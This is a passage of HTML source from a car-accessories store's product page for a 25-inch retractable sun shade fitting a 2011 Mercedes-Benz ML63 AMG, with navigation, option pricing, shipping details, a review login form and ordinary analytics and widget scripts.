});</script>

 
    <script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
  <script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
    <script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@2.0.1/build/index.umd.js"  crossorigin></script>
  <link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@2.0.1/build/index.css" rel="stylesheet" type="text/css"/>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "lpxbxl6xj8");
</script>
</head>

<body id="page" class=" body_product cat_1337839  ">


            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3LPM9G"
            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) -->


<style>

#wsm-head-affirm-banner {
    background: #004381;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: .9em .2em;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 6px
}

#wsm-head-affirm-banner img {
    max-width: 44px
}

#wsm-head-affirm-banner span {
    color: #fff;
    line-height: 1.5;
    font-size: 12px
}
#wsm-head-affirm-banner .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%
}

#wsm-head-affirm-banner div {
    padding: 0
}

#wsm-head-affirm-banner a {
    display: block
}

#wsm-head-affirm-banner img {
    display: block;
    width: 100%
}
.affirm-site-modal{color: #fff;}
@media only screen and (min-width: 768px) {
    
    #wsm-head-affirm-banner {
        gap: 13px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding: .3em 2em;
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: center
    }

    #wsm-head-affirm-banner img {
        max-width: 52px
    }

    #wsm-head-affirm-banner span {
        font-size: 16px;
        font-weight: 600
    }
}
@media only screen and (min-width: 992px) {
    #wsm-head-affirm-banner {
        gap: 17px;
    }
}
</style>
<!-- Begin affirm banner -->
<div id="wsm-head-affirm-banner" class="container-fluid text-center">
     <img src="https://cdn-assets.affirm.com/images/white_logo-transparent_bg.png" loading="lazy"/><span>Pay at your own pace, as low as 0% APR<sup>*</sup></span>
</div>
<!-- End affirm banner -->       


<header class="header-wrap">

        <!-- Main Header -->
        <div class="main-header">
            <div class="container">
                <div class="row"> 
            
                    <!-- Logo -->
                    <div class="main-logo">
                        <a href="https://www.dashdesigns.com" title="Dash Designs Homepage" class="main-logo-link">
                            <img src="/files/images/logo.png" alt="Dash Designs Homepage" />
                        </a>
                    </div>

                    <!-- Cart -->
                    <div class="cart_widget_wrapper "></div>

                    <!-- Mobile :: Navbar Toggle  -->
                    <button type="button" class="menu-toggle visible-xs" data-toggle="collapse" data-target="#main-nav" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <i class="fa fa-bars"></i>
                        <i class="fa fa-times"></i>
                    </button> 

                    <!-- Searchbar -->
                       <div class="wsm_search_wrap">
                        <div class="wsm_search collapse"  id="headSearchbar">
                                  
                        </div>
                    </div> 

                    <!-- Search Icon -->
                    <div class="head_help head_search hidden-xs head_icon">
                        <button class="head_search_btn" type="button" data-toggle="collapse" data-target="#headSearchbar"><i class="fa fa-search" aria-hidden="true"></i></button>
                        <span class="icon_text">Search</span>
                    </div>

                    <!-- Account -->
                    <div class="head_account hidden-xs head_icon">
                        <button data-toggle="modal" data-target="#loginModal"><i class="fa fa-user" aria-hidden="true"></i></button>
                        <span class="icon_text">Profile</span>
                    </div>

                    <!-- Contact -->
                    <div class="head_contact hidden-xs head_icon">
                        <a href="/p-37019-contact.html" title="contact us" class="head_contact_link hidden-xs">
                            <i class="fa fa-question" aria-hidden="true"></i>
                        </a> 
                        <span class="icon_text">Contact Us</span>
                    </div>

                </div>
            </div>
        </div>

        <!-- Top Navigation Menu -->
        <div class="nav-wrap">
            <div class="container">
                <div class="row">
                    <nav class="navbar navbar-default">
                        <div class="collapse navbar-collapse" id="main-nav">
                            <ul class="nav navbar-nav nav-main">

                                <li class="wsm_login_wrap visible-xs-block ">
    
                                    <button data-toggle="modal" data-target="#loginModal" class="mobile_account">
                                        <i class="fa fa-user-circle" aria-hidden="true"></i>
                                        <span>Account</span>
                                    </button>
                                    <a href="/contact.html" title="contact us" class="mobile_contact">
                                        <i class="fa fa-question-circle" aria-hidden="true"></i>
                                        <span class="">Contact Us</span>
                                    </a> 

                                    <hr />
                                        
                        <div id="pl-search-bar-container"></div>
                        <script>
                        window.addEventListener('DOMContentLoaded', function () {
                          window.PartslogicUi.config({
                            API_KEY: '41776065-259d-4103-b6ab-32f95dfc41b0',
                          });
                          const searchBarContainer = document.querySelector('#pl-search-bar-container');
                          const SearchBar = window.PartslogicUi.PartslogicSearchBarWithWrapperModal;
                          function onSubmit(data) {
                            let params = new URLSearchParams();
                            params.set('q', data);
                            window.location.href = `${
                              window.location.origin
                            }/p-37652-search.html?${params.toString()}&orientation=vertical&sort=title%3Akasc`;
                          }

                          window.ReactDOM.render(
                            window.React.createElement(SearchBar, {
                              onSubmit: onSubmit
                            }),
                            searchBarContainer
                          );
                        });
                        </script>
                                </li>
                                 
                                <!-- Cat Menu -->
                                                                                
    
            <li class=" wsm-nav-link "  >
            <a href="https://www.dashdesigns.com/p-37086-dash-covers-main.html" title="Dash Covers"  >
                <span>Dash Covers</span>
                            </a>
                    </li>
            <li class=" wsm-nav-link "  >
            <a href="https://www.dashdesigns.com/p-37637-seat-covers-all-landing-page.html" title="Seat Covers"  >
                <span>Seat Covers</span>
                            </a>
                    </li>
            <li class=" dropdown wsm-nav-link "  >
            <a href="https://www.dashdesigns.com/p-37137-intro-tech-sun-shades-main.html" title=""  data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"  >
                <span>Sun Shades</span>
                <span class="caret"></span>             </a>
                        <ul class="dropdown-menu">
            
                            <li class="wsm-nav-child ">
                    <a href="https://www.dashdesigns.com/p-37644-original-retractable-shade-main.html" title="The Original Retractable Shade™" >
                        <span>The Original Retractable Shade™</span>
                    </a>
                </li>
                            <li class="wsm-nav-child ">
                    <a href="https://www.dashdesigns.com/p-37137-intro-tech-sun-shades-main.html" title="Intro-Tech Automotive Custom Shades" >
                        <span>Intro-Tech Automotive Custom Shades</span>
                    </a>
                </li>
                        </ul>
                    </li>
            <li class=" wsm-nav-link "  >
            <a href="https://www.dashdesigns.com/p-37142-custom-floor-mats-main.html" title="Floor Mats"  >
                <span>Floor Mats</span>
                            </a>
                    </li>
            <li class=" wsm-nav-link "  >
            <a href="https://www.dashdesigns.com/p-37128-steering-wheel-covers-main.html" title="Steering Wheel Covers"  >
                <span>Steering Wheel Covers</span>
                            </a>
                    </li>
            <li class=" wsm-nav-link "  >
            <a href="https://www.dashdesigns.com/p-37147-dashcessories-main.html" title="Dashcessories"  >
                <span>Dashcessories</span>
                            </a>
                    </li>
            <li class=" wsm-nav-link "  >
            <a href="https://www.dashdesigns.com/p-37136-rv-dash-covers-main.html" title="RV Dash Covers"  >
                <span>RV Dash Covers</span>
                            </a>
                    </li>
            <li class=" wsm-nav-link "  >
            <a href="https://www.dashdesigns.com/p-37638-testimonials.html" title="Testimonials "  >
                <span>Testimonials </span>
                            </a>
                    </li>
        
    
                                
                            </ul>

                        </div>

                    </nav>
                </div>
            </div>
        </div>

<!-- <Promo Banners> -->  

<div style="font-size: x-large; font-style: italic; font-weight: bold; color: #FFFF00; background-image: linear-gradient(to right, rgba(0,64,127,1), rgba(0,127,255,1), rgba(0,64,127,1)); text-align: center; padding: 1px;"
<div> <a href = /p-37601-holiday-shipping.html style="color:#FFFF00;"> Shippers Are Expecting Delays in December. Order EARLY for ON TIME Delivery! Click for More Info </a>
</div>

<!-- <div style="font-size: x-large; font-weight: bold; background-image: linear-gradient(to right, rgba(127,35,30,1), rgba(255,0,0,1), rgba(127,35,30,1));color: #FFFFFF; text-align: center; padding: 1px;"
<div> <a href = p-37637-seat-covers-all-landing-page.html style="color:white;";> Holiday Sale!<em> 15% Off Sitewide through 12/24/2024!</em> Use Code <em><font color = yellow> HOLIDAY15 </font></em></a>
</div> --> 

<!-- <div style="font-size: x-large; font-weight: bold; background-image: linear-gradient(to right, rgba(127,35,30,1), rgba(255,0,0,1), rgba(127,35,30,1));color: #FFFFFF; text-align: center; padding: 1px;"
<div> <a href = p-37637-seat-covers-all-landing-page.html style="color:yellow;";> Seat Designs and Seat Decor Flash Sale!<em> 15% Off Custom Seat Covers!</em> Use Code <em><font color = yellow> Custom15 </font></em></a>
</div> --> 


<div style="font-size: x-large; font-weight: bold; background-image: linear-gradient(to right, rgba(0,64,127,1), rgba(0,127,255,1), rgba(0,64,127,1));color: #FFFFFF; text-align: center; padding: 1px;"
<div> <em>15% Off Sitewide!</em> Use Code <em><font color = yellow> HOLIDAY15 </font></em>
</div>

    </header>
    <div class="black_overlay" style="display:none"></div>
    <div class="content_wrap">


        <!--Full 12 Column Layout-->
    <section role="main">
        <div class="container" id="containerWrap">
            <div class="row master">
                <div class="col-xs-12">
                                                            <!-- Start Mulberry integration -->
<!-- End Mulberry integration -->
<a title="home" href="/">Home</a> - <a class="button_back" href="javascript:history.back()">Return to Previous Page</a>

<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://www.dashdesigns.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script>	

<!-- Begin Product Information -->
	

<div id="wsm-product-wrapper" class="wsm-product-wrapper-id-31643176" itemscope itemtype="https://schema.org/Product">

	<div
	id="wsm-prod-images-container"
	class="clearfix"
	style="width:400px;">
	<!--Brand Image, Rotate Image, Image Thumbs-->

	
	<div id="wsm-prod-rotate-image" style="height:400px;width:100%;">

					<div id="wsm-prod-rotate">

				
													
									<div class="productRotateImage">
	<a onClick="jQuery('.colorbox.active:first').trigger('click'); return false;" href="https://www.dashdesigns.com/images/F221709136.jpg" title="2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade">
		<img itemprop="image" border="0" src="https://www.dashdesigns.com/images/M221709136.jpg" alt="2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade" />
	</a>
			<a id="primage221709136" class="colorbox active" rel="colorbox[product]" href="https://www.dashdesigns.com/images/F221709136.jpg" title="2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade"></a>
	</div>
				
			</div>
			</div>

	
		
			<div class="wsm-prod-head-images wsm-prod-head-zoom-images"><span></span>Click on image to zoom</div>

		
	</div>

<!--/Images Container-->
		<div id="wsm-prod-info-container" class="clearfix" style="margin-left:410px;">
	<!--Title, Rating, Shipping, Availbility, Primary Description, Pricing-->
		<div id="wsm-prod-info">
			<h1 itemprop="name" class="wsm-prod-title">
						2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade
			</h1>
							<h4 class="wsm_product_info_tag">25 Inch</h4>
									<!-- Begin Product Rating -->
			<div class="wsm-prod-rating">
								
														<span class="wsm-prod-rating-title wsm-prod-rating-title-first-review"><a href="#reviews" title="Write a Review"  onclick="showTabContent($('li.wsm-prod-tab-reviews'));" >(0) Reviews: Write first
	review</a></span>
												</div>

			<!-- /Product Rating -->
			
			<div itemprop="itemcondition" style="display:none" class="hidden">New</div>

							<div class="wsm_product_info_itemid wsm-prod-item-id wsm-prod-stock-id"><label>SKU: </label><span class="wsm-prod-sku" itemprop="sku">SS025-335-11</span></div>
			
			<div class="wsm-prod-summary">
									
					FITS: 2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade
							</div>
						<div class="wsm-prod-availibilty">
				<!--Availability-->
																										<!--Begin Shipping Remarks-->
												
					<!--/Shipping Remarks-->
							</div>

			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>

									<span itemprop="price">0.00</span>
				
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
			
														<!-- Begin Product Pricing - we may need to work on this some more - may need to revisit group pricing - 10/5/2010 - Ryan Janis-->
					<div class="wsm-cat-pricebox wsm-prod-pricebox wsm-cat-mbtm">

												
																			<div class="wsm-cat-price-price wsm-cat-mbtm">
								<span class="wsm-cat-label">Pricing: </span>
								<span class="wsm-cat-price-price-value wsmjs-product-price">  $0.00</span>
							</div>
																	</div>

											
					<!-- / Product Pricebox-->
																									<!-- Begin Product Controls -->
				<div class="wsm-prod-buttons">
																			<div id="shuttle-credit"></div>
									<form
					class="product_form"
					method="post"
					action="https://www.dashdesigns.com/cart.html"
					enctype="multipart/form-data"
					 >

					
					<input type="hidden" name="product[number]" value="31643176" />
					
										<div id="wsm-prod-options-box" class="wsm-prod-options-box">
					<!--Would Like a Config Option here so a heading can be done on a per product level-->
					<h3 class="wsm-option-group-heading">Customize Your Item</h3>
													
							<!--Hide/show option div-->
							<div >

															<div id='wsm-prod-options-container'></div>
																	<div class="wsm_product_option wsm_product_option_select" id="wsm_option_set_150820_select">
																		<div class="product_option_set wsmjs-option-set" id="option_set_select_150820">
																					<label id="wsm_option_label_150820" class="wsm_option_label wsm_option_select_label" for="option_set_150820_select">
												Choose Your Design
											</label>
																				<input class="product_option_value product-option-required " type="hidden" name="product[options][150820]" id="option_set_150820_form" value="" autocomplete="off"/>
										<div class="selector wsmjs-option-selector" id="option_set_150820">
											- Choose Your Design -
										</div>
										<span class="wsm_color_required">&nbsp;* required</span>									</div>
									</div>
															
							<!--Hide/show option div-->
							</div>

																				</div>
							<!--/options box-->
						
						
						<!-- cart button -->
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

																
																											<div class="wsm-cat-ship-remarks wsm-cat-ship-free-msg wsm-interface-color-alert wsm-cat-mbtm">
																														Free Shipping!
																			</div>
															
							<div class="prod-form-btns">
																	<button class="wsm-prod-button wsm-addtocart-button" type="submit" name="action_cart_add" value="1">Add to Cart</button>
																									<button class="wsm-prod-button wsm-addwishlist-button" type="submit" name="action_cart_addwishlist" value="1" onClick="WSM.Cart.addWishlist=true;">Add to Wishlist</button>
															</div>
											</form>
															
																										</div>
				<!-- End Product Controls -->
									</div>
	</div>
	<!-- /Col B-->
<!--Begin Tabs-->
<div class="wsm-prod-tabs-container">
<!--Include JS for Tabs-->
	<script type="text/javascript">
	// hide the tab container until things are loaded
	$('.wsm-prod-tabs-container').hide();
	function showTabContent(tab) {
		$("ul.wsm-prod-tabs li").removeClass("active"); //Remove any "active" class
		$(tab).addClass("active"); //Add "active" class to selected tab
		$(".wsm-tab-content").hide(); //Hide all tab content
		var activeTab = $(tab).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		//Fade in the active content with fix for IE7 cleartype issue
		
		$(activeTab).fadeIn(function () {
			if (!$.support.opacity) {
				//this.style.removeAttribute('filter');
			}
		});
		
	}
	$(document).ready(function() {
		// hide content
		$(".wsm-prod-tabs-container").show();
		if (location.hash == '#reviews') {
			showTabContent($('li.wsm-prod-tab-reviews'));
		} else {
			$('.wsm-tab-content').hide();
			$("ul.wsm-prod-tabs li:first").addClass("active").show(); //Activate first tab
			$(".wsm-tab-content:first").show(); //Show first tab content
		}
		// On Click Event
		$("ul.wsm-prod-tabs li").click(function() {
			showTabContent($(this));
			return false;
		});
	});
	</script>
	<ul class="wsm-prod-tabs clearfix">
						
			<!--Product Details Tab-->
			<li class="wsm-prod-tab-prod-details wsm-prod-tab-details"><a href="#wsm-prod-tab-details" title="2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade Details"><span>Details</span></a></li>

							<!--Shipping Tab-->
			<li class="wsm-prod-tab-shipping wsm-prod-tab-shipping"><a href="#wsm-prod-tab-shipping" title="2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade Shipping Details"><span>Shipping</span></a></li>
									<!--Reviews Tab-->
			<li class="wsm-prod-tab-prod-reviews wsm-prod-tab-reviews"><a href="#wsm-prod-tab-review" title="2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade Reviews"><span>Reviews</span></a></li>
					</ul>
	<!--/Tab Links-->
	<div class="wsm-tab-container">
				
				<!--Product Details Content Tab-->
		<div id="wsm-prod-tab-details" class="wsm-tab-content wsm-tab-content-prod-details">
			<h2 class="wsm-tab-content-header">Details</h2>
			<div class="wsm-prod-tab-content">
			<ul class="productInfo">
				<li class="wsm_product_info_sku"><label>SKU: </label><span class="wsm-prod-sku">SS025-335-11</span></li>
									<li class="wsm_product_info_itemid wsm-prod-item-id wsm-prod-stock-id"><label>Stock #: </label>SS025-335-11</li>
				
				
																		 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>Year Make Model:</label>
														<a href="https://www.dashdesigns.com/ag-1615208.1895034.1895151-2011-mercedes-benz-ml63-amg.html">
																					2011
																												MERCEDES-BENZ
																												ML63 AMG
																					</a>
						</li>
																		
				
								<li class="wsm_product_info_condition">
					<label>Condition:</label> New
				</li>
							</ul>
									<!-- Begin Product Categories -->
			<div class="wsm-prod-cat-list">
				<h2 class="wsm-tab-content-header">Categories</h2>
				<ul class="productCats">
					<li><a href="/c-1337839-the-original-retractable-shade.html" title="The Original Retractable Shade - 2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade">The Original Retractable Shade</a></li><li style='display:none'><span itemprop='category'>The Original Retractable Shade</span></li>
				</ul>
			</div>
									</div>
		</div>
		<!--End Product Details-->
		



					<div id="wsm-prod-tab-shipping" class="wsm-tab-content wsm-tab-content-prod-details">
				<h2 class="wsm-tab-content-header">Shipping Information</h2>
				<div class="wsm-prod-tab-content">
				<ul class="productInfo">
					<li class="wsm_product_info_shipping wsm-prod-ship-required">
						<label>Requires Shipping:</label> Item Requires Shipping
					</li>
																	<li class="wsm_product_info_weight">
							<label>Weight:</label> 2.0 lbs.
						</li>
																		<li class="wsm_product_info_dimensions">
							<label>Package Dimensions:</label> W3.0000&rdquo; x H3.0000&rdquo; x L31.0000&rdquo;
						</li>
						
													<li class="wsm_product_info_shipping wsm-prod-ship-free-ground">
								<label>Shipping:</label> Free Shipping!							</li>
																																							</ul>
				</div>
			</div>
		<!--/Shipping Tab-->
								<!--Reviews Content Tab-->


		<a name="reviews"></a>
		<div id="wsm-prod-tab-review" class="wsm-tab-content wsm-tab-content-prod-reviews">

						<h2 class="wsm-tab-content-header">Customer Reviews</h2>
				<div class="wsm-prod-tab-content">
					<div id="wsm_product_review_column">
						<div class="wsm_product_reviews_list">
							<h4 class="wsm_news_post"><img class="lazyload" src="/images/ui/icons/comment.png" alt="Comment" border="0" /> Total Reviews (0)</h4>
																	<div class="wsm_news_posted_comments wsm_review_comments">
																									<p class="wsm_review_first">Write the First Review!</p>
																	</div>
								</div>
																											<div class="wsm_news_post_comment wsm_product_review_form">
											<p>You must login to post a review.</p>
											<form action="https://www.dashdesigns.com/account.html" method="post" class="wsm_news_form wsm_reviews_form">
												<input type="hidden" name="action" value="customer.login" />
												<input type="hidden" name="return" value="https://www.dashdesigns.com/i-31643176-2011-mercedes-benz-ml63-amg-the-original-sun-shade.html#reviews" />
												<table>
													<tr>
														<td><label for="product_login_email">Email</label></td>
														<td><input type="text" name="form[email]" id="product_login_email" /></td>
													</tr>
													<tr>
														<td><label for="product_login_password">Password</label></td>
														<td><input type="password" name="form[password]" id="product_login_password" /></td>
													</tr>
													<tr>
														<td colspan="2">
															<input type="submit" class="wsm_product_button wsm_comments_btn" value="Login" />
															<ul class="wsm_horz_menu wsm_comment_login">
																<li><a href="https://www.dashdesigns.com/account/register.html">New Customer</a></li>
																<li class="no_border"><a href="https://www.dashdesigns.com/account/recover.html">Forgot Password</a></li>
															</ul>
														</td>
													</tr>
												</table>
										</form>
										</div>
																												</div>
				</div>
			
			</div>
			<!--End Product Customer Reviews -->
		
		


	</div>
	<!--/wsm-tab-container-->
</div>
<!--/wsm-prod-tabs-container-->
		<hr class="wsm-catalog-hr wsm-prod-hr wsm-prnav-hr" />
				<ul class="wsm_horz_menu wsm-catalog-product-nav">
				<li>
			<a href="https://www.dashdesigns.com/i-26880736-1965-porsche-911-the-original-sun-shade.html" title="1965 PORSCHE 911 The Original Sun Shade">&laquo; Prev</a>
		</li>
				<li >
			<a href="https://www.dashdesigns.com/c-1337839-the-original-retractable-shade.html" title="The Original Retractable Shade - 2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade">Main</a>
		</li>
				<li class="no_border">
			<a href="https://www.dashdesigns.com/i-31643186-2011-mercedes-benz-r350-the-original-sun-shade.html" title="2011 MERCEDES-BENZ R350 The Original Sun Shade">Next &raquo;</a>
		</li>
			</ul>
</div>
<!-- End Product Information -->
<!-- Begin Product Javascript -->
<script language="javascript" type="text/javascript">

	var product = {
		categories : JSON.parse( atob( 'W3siaWQiOiIxMzM3ODM5IiwidGl0bGUiOiJUaGUgT3JpZ2luYWwgUmV0cmFjdGFibGUgU2hhZGUiLCJ1cmwiOiIiLCJwcmlvcml0eSI6IjQ5OCJ9XQ==' ) ),
		'id': 31643176,
		'isInventory':  false ,
		'title': '2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade',
		'stockid': 'SS025-335-11',
		'dealerid': 'SS025-335',
		'slideshow': false,
		// our list of images
		'images': [{'id': 221709136,'src': '/images/M221709136','url': 'https://www.dashdesigns.com/images/F221709136.jpg','title': '2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade '}],
		// configurations
		'hasConfigurations': false,
		'configurations': {  },
		// option sets
		'options': [{'id': 150820,'name': '4.5) The Shade Fabric 25in','deselect': '','required': true,'inventory': false ,'values': [{'id': 829489,'name': 'Orginal Shade™','price': 53.95,'isdefault': 0,'image': 221710258,'desc': ''},{'id': 829495,'name': 'Logo Promo Shade™','price': 43.95,'isdefault': 0,'image': 221710257,'desc': ''}]}],
		// prices
		'price': 0.00,
		'sale': null,
		'preload': function(){
			for(var i=0; i != this.images.length; i++){
				var image = WSM.env.url.frontend_secure+"/images/M"+this.images[i].id;
				var preload_object = new Image();
				preload_object.src = image;
				var preload_object = null;
			}
		}
	};

	// we load WITH the DOM
	jQuery(window).on('load', function(){
		product.preload();
	});

	var brd = "";

	if (!product.slideshow) {
		var mainframeLytebox = 1;
	}
</script>
<script type="text/javascript" src="/cache/js/frontend/product.js?1725374664"></script>
<!-- End Product Javascript -->
                                    </div>
            </div>
        </div>
    </section>
    <!--/Full 12 Column Layout-->
    
    



</div>  <!-- /End content_wrap -->

    <!-- Start Footer -->

    <footer class="footer-wrap">

  <div class="container">
            <div class="row footer-columns">

                <div class="col-xs-12 col-md-5 contact_info">
                    
                    <div class="row">
                        <div class="col-sm-6 col-xs-12">
                            <img src="/files/images/logo-white.png" class="logo-footer" alt="Dash Designs" loading="lazy" />


<!-- Shopper Approved Badge -->
</br>
</br>

<a href="https://www.shopperapproved.com/reviews/dashdesigns.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/36508/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a><script type="text/javascript">(function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();</script>

<br>




                            
                        </div>
                        <div class="col-sm-6 col-xs-12">
                            <ul class="side-nav social-wrap">
                                                                <li class="sm_fb"><a href="https://www.facebook.com/DashDesignsUSA/" target="_blank" title="Like us Facebook"><i class="fa fa-facebook-square"></i></a></li>
                                                                                                <li class="sm_yt"><a href="https://www.youtube.com/channel/UCgMiPes59kNbVs-M5Xx5f7Q?&ab_channel=DashDesigns" target="_blank" title="Watch us on Youtube"><i class="fa fa-youtube"></i></a></li>
                                                                                                <li class="sm_ig"><a href="https://www.instagram.com/dashdesignsusa/" target="_blank" title="View us on Instagram"><i class="fa fa-instagram"></i></a></li>
                                                                 
                            </ul>
                        </div>
                    </div>

                    <div class="row">
                        <div class="col-xs-12 ">
                            <hr />
                            <h2>Secure <span>Shopping</span></h2>
                            <div class="footer_ccs">
                                <i class="fa fa-cc-visa" aria-hidden="true"></i>
                                <i class="fa fa-cc-mastercard" aria-hidden="true"></i>
                                <i class="fa fa-cc-amex" aria-hidden="true"></i>
                                <i class="fa fa-cc-paypal" aria-hidden="true"></i>
                            </div>
                        </div>
                    </div>

                    <div class="col-xs-12">
                        <p class="affirm_disclaimer text-dark">*Rates from 0–36% APR. For example, a $800 purchase might cost $72.21/mo over 12 months at 15% APR. Payment options through Affirm are subject to an eligibility check, may not be available everywhere, and are provided by these lending partners: <a href="https://www.affirm.com/lenders" target="_blank" title="Affirm Lenders Information">affirm.com/lenders</a>.  Options depend on your purchase amount, and a down payment may be required. Estimated payment amount may exclude taxes and shipping.  CA residents: Loans by Affirm Loan Services, LLC are made or arranged pursuant to a California Financing Law license. For licenses and disclosures, see <a href="https://www.affirm.com/licenses" target="_blank" title="Affirm Licenses">affirm.com/licenses</a>.</p>
                    </div>
                </div>

<!-- BEGIN GCR Badge Code 
<script src="https://apis.google.com/js/platform.js?onload=renderBadge"
  async defer>
</script>
<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
      document.body.appendChild(ratingBadgeContainer);
      window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
          ratingBadgeContainer, {
            // REQUIRED
            "merchant_id":,
            // OPTIONAL
            "position": "BOTTOM_RIGHT"
          });           
     });
  }
</script>-->
<!-- END GCR Badge Code -->

                <div class="col-xs-12 col-md-6 col-md-offset-1">
                    <div class="row">

                        <div class="col-sm-4 col-xs-12 ">
                            <h2>Our Catalog</h2>
                            <ul class="side-nav footer_cats">
                                                                <li><a title="Dash Covers" href="https://www.dashdesigns.com/p-37086-dash-covers.html"><span>Dash Covers</span></a></li><li><a title="Seat Covers" href="https://www.dashdesigns.com/p-37637-seat-covers.html"><span>Seat Covers</span></a></li><li class="wsm_site_link_parent"><a title="Sun Shades" href="https://www.dashdesigns.com/p-37137-sun-shades.html"><span>Sun Shades</span></a><ul><li><a title="The Original Retractable Shade™" href="https://www.dashdesigns.com/p-37644-the-original-retractable-shade.html"><span>The Original Retractable Shade™</span></a></li><li><a title="Intro-Tech Automotive Custom Shades" href="https://www.dashdesigns.com/p-37137-intro-tech-sun-shades-main.html"><span>Intro-Tech Automotive Custom Shades</span></a></li></ul></li><li><a title="Floor Mats" href="https://www.dashdesigns.com/p-37142-floor-mats.html"><span>Floor Mats</span></a></li><li><a title="Steering Wheel Covers" href="https://www.dashdesigns.com/p-37128-steering-wheel-covers.html"><span>Steering Wheel Covers</span></a></li><li><a title="Dashcessories" href="https://www.dashdesigns.com/p-37147-dashcessories.html"><span>Dashcessories</span></a></li><li><a title="RV Dash Covers" href="https://www.dashdesigns.com/p-37136-rv-dash-covers.html"><span>RV Dash Covers</span></a></li><li><a title="Testimonials " href="https://www.dashdesigns.com/p-37638-testimonials.html"><span>Testimonials </span></a></li>
                            </ul>
                        </div>

                        <div class="col-sm-4 col-xs-12 ">
                            <h2>Quick Links</h2>
                            <ul class="side-nav">
